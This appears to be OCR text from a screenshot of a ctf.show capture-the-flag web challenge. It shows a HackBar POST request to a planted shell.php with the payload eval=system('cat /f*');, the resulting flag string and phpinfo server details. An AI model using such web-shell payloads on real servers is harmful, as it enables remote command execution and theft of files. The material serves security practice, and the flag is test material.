 df008c0d-ccd1-44ca-bb5d-4768d26f04c2.challenge.ctf.show/shell.php
5
2
H
晨堃
ctfshow{7418d833-d325-4a86-a610-074e522e68ed}
PHP Version 8.1.9
php
System
Linux f4bb13acc8e4 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date
Aug 23 2022 14:02:35
Build System
Linux 2064ccf21815 5.10.0-13-cloud-amd64 #1 SMP Debian 5.10.106-1 (2022-03-17) x86_64 GNU/Linux
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-
zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Cookie-Editor HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://df008c0d-ccd1-44ca-bb5d-4768d26f04c2.challenge.ctf.show/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
eval=system('cat /f*');
Name
sec-ch-ua
Value
"Google Chrome";v="131", "Chrom
Name
sec-ch-ua-mobile
Value
?0
Name
sec-ch-ua-platform
Value
"Windows"
Name
Origin
Value
https://df008c0d-ccd1-44ca-bb5d